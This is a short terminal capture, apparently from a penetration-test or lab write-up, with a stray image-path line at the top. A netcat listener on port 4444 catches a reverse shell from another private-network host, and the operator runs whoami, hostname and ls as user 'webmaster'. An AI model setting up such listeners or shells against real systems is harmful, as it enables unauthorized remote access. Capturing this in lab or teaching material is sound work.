 root@nas:~# sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.200] 55044
/bin/sh: 0: can't access tty; job control turned off
$ whoami
webmaster
$ hostname
d2c986e38075
$ ls
auth
instance
project
$